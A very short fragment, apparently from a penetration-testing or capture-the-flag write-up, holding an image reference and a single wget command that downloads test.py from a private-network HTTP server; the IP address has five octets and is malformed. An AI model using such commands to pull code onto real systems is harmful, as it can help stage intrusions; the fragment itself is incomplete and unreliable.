 <<wget http://10.10.10.14.9:8000/test.py>>